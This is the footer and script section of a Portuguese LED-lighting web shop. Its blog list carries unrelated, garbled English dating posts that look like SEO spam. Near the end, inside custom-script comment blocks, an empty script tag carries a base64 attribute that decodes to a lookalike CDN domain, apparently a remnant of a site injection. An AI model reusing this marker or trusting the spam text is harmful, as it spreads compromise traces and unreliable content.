							<span class="number">
								255							</span>
						</span>
												
						<!-- Blog Author -->
									
					</div>
					
										
										
				</article>
								<article class="item ">
					<div class="thumbnail-content">
													<a class="thumbnail  " href="https://bragaled.pt/precisely-why-performed-they-join-a-dating-internet-site-as-long-as-they-dont-want-to-date/">
								<figure>
																</figure>
								<div class="effect-thumbnail"></div>
							</a>
											</div>
					
										<header>
						<h3 class="heading-title entry-title">
							<a class="post-title heading-title" href="https://bragaled.pt/precisely-why-performed-they-join-a-dating-internet-site-as-long-as-they-dont-want-to-date/">Precisely why performed they join a dating internet site as long as they don&#8217;t want to Date?</a>
						</h3>
					</header>
										
					<div class="entry-meta has-datetime ">
						<!-- Blog Date Time -->
												<div class="date-time">
							<span>02</span>
							<span>Mai</span>
						</div>
												
						<!-- Blog Comment -->
												
						<!-- Blog view -->
												<span class="view-count">
							<i class="pe-7s-look"></i>
							<span class="number">
								200							</span>
						</span>
												
						<!-- Blog Author -->
									
					</div>
					
										
										
				</article>
							</div>
		</div>
	</div>
	
			
			<!-- Comment Form -->
					</article>
	</div><!-- end main-content -->
	
	<!-- Right Sidebar -->
			<aside id="right-sidebar" class="ts-sidebar ts-col-6">
					<section id="categories-3" class="widget-container widget_categories"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categorias</h3></div>
			<ul>
					<li class="cat-item cat-item-163"><a href="https://bragaled.pt/category/iluminacao-led/">Iluminação Led</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bragaled.pt/category/sem-categoria/">Sem categoria</a>
</li>
			</ul>

			</section><section id="ts_blogs-3" class="widget-container ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Notícias Recentes</h3></div>				<div class="ts-blogs-widget-wrapper  has-image" data-show_nav="1" data-auto_play="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li>
																											<a class="thumbnail " href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																	
																		<a href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" class="post-title">
										In case you Date Honestly after Divorce or Separation?									</a>
																		
																		<div class="entry-meta">
									
																				<span class="date-time">
											<i class="pe-7s-date"></i>
											2 Maio, 2023										</span>
																				
																				<span class="comment">
											<i class="pe-7s-chat"></i>
											<span class="number">
												0											</span>
										</span>
																				
																				
																			</div>
																		
																			<div class="excerpt">
											Many interracial christian singles join online dating services										</div>
																		
																
							</li>
																								<li>
																											<a class="thumbnail " href="https://bragaled.pt/jaumo-analysis-a%c2%80%c2%93-what-do-we-understand-about-this/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																	
																		<a href="https://bragaled.pt/jaumo-analysis-a%c2%80%c2%93-what-do-we-understand-about-this/" class="post-title">
										Jaumo analysis â what do we understand about this?									</a>
																		
																		<div class="entry-meta">
									
																				<span class="date-time">
											<i class="pe-7s-date"></i>
											2 Maio, 2023										</span>
																				
																				<span class="comment">
											<i class="pe-7s-chat"></i>
											<span class="number">
												0											</span>
										</span>
																				
																				
																			</div>
																		
																			<div class="excerpt">
											Jaumo is a dating system that Jens Kammerer										</div>
																		
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section>				</aside>
		
	<!-- end right sidebar -->	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-2" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1489554124589 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1492834167010" >
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-6473" style="margin: -10px 0 30px 0;" src="https://bragaled.pt/wp-content/uploads/2018/02/logoBragaledWhite.png" alt="logo-footer" width="202" /></p>
<ul class="info-content">
<li class="info-location">Rua Damião de Góis, nº 16 | 4700-028 Maximinos – BRAGA</li>
<li class="info-phone">Chamada para a rede móvel nacional: 926 417 907</li>
<li class="info-email">geral@bragaled.pt</li>
</ul>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element social-no-margin">
		<div class="wpb_wrapper">
			
			<section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Redes Sociais</h3></div>			
			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/bragaled/" target="_blank" title="" ><i class="fa fa-facebook"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																																																											</ul>
			</div>

			</section>
		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Categorias</h3>
<ul class="no-padding">
<li><a title="Promoções" href="https://bragaled.pt/categoria/promocoes/">Promoções</a></li>
<li><a title="Iluminação" href="https://bragaled.pt/categoria/iluminacao/">Iluminação</a></li>
<li><a title="Iluminação Led" href="https://bragaled.pt/categoria/iluminacao_led/">Iluminação Led</a></li>
<li><a title="TV/CCTV/LAN" href="https://bragaled.pt/categoria/tv-cctv-lan/">TV/CCTV/LAN</a></li>
<li><a title="Material Eléctrico" href="https://bragaled.pt/categoria/material-electrico/">Material Eléctrico</a></li>
<li><a title="Ventilação" href="https://bragaled.pt/categoria/ventilacao/">Ventilação</a></li>
<li><a title="Soluções Intrusão e Incêndio" href="https://bragaled.pt/categoria/intrusao-incendio/">Soluções Intrusão e Incêndio</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705257509">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Informação</h3>
<ul class="no-padding">
<li><a title="Início" href="https://bragaled.pt">Início</a></li>
<li><a title="Quem Somos" href="https://bragaled.pt/quem-somo/">Quem Somos</a></li>
<li><a title="Contactos" href="https://bragaled.pt/contactos/">Contactos</a></li>
<li><a title="Política de Privacidade" href="https://bragaled.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li><a title="Termos &amp; Condições" href="https://bragaled.pt/termos-e-condicoes/">Termos &amp; Condições</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">A Minha Conta</h3>
<ul class="no-padding">
<li><a title="Minha Conta" href="https://bragaled.pt/my-account/">Minha Conta</a></li>
<li><a title="Lista de Desejos" href="https://bragaled.pt/wishlist/">Lista de Desejos</a></li>
<li><a title="Encomendas" href="https://bragaled.pt/my-account/orders/">Encomendas</a></li>
<li><a title="Carrinho" href="https://bragaled.pt/carrinho/">Carrinho</a></li>
<li><a title="Finalizar compra" href="https://bragaled.pt/checkout/">Finalizar compra</a></li>
</ul>

		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-3" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1474460712483 ts-row-wide vc_row-no-padding"  data-vc-full-width="true" data-vc-full-width-init="false"  data-vc-stretch-content="true"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#424242;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#424242;" class="vc_sep_line"></span></span>
</div>	</div>
</div></div><div class="vc_row-full-width"></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1492797021714 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 BragaLed. All Rights Reserved.by <a href="http://mykt.pt">Mykt - Design e Comunicação</a></p>

		</div>
	</div>
	</div>
</div><div class="payment-right wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1476704978126" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Voltar ao Topo">Voltar ao Topo</a>
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_29022 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29022 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29022{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29022 > span{height: 25px;width: 110%;background-color:#d12a00;color:#ffffff;border-radius:1px;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_29559 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29559 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29559{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29559 > span{height: 25px;width: 110px;background-color:#5dcc21;color:#ffffff;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }</style><template id="tp-language" data-tp-language="pt_PT"></template>	<script type="text/javascript">
					var _ts_ajax_uri = '/wp-admin/admin-ajax.php';
				var _ts_enable_sticky_header = 1;
		var _ts_enable_responsive = 1;
		var _ts_enable_smooth_scroll = 0;
		var _ts_enable_ajax_search = 1;
	</script>
	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bragaled.pt\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.11' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bragaled.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='ts-shortcode-js-extra'>
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/shortcode.js' id='ts-shortcode-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3' id='woocommerce-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"a125bc1c7d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6' id='awdr-main-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' src='//bragaled.pt/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/include_scripts.js' id='boxshop-include-scripts-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/main.js' id='boxshop-script-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos selecionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3' id='select2-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5' id='wpb_composer_front_js-js'></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5f414649e5947777dfec67767ce5333b --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3478cef1e41d2f38da60f8e6e6237f0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 08ccb18bdea6b71d83eef97d21ee3b40 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://bragaled.pt/politica-de-privacidade/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>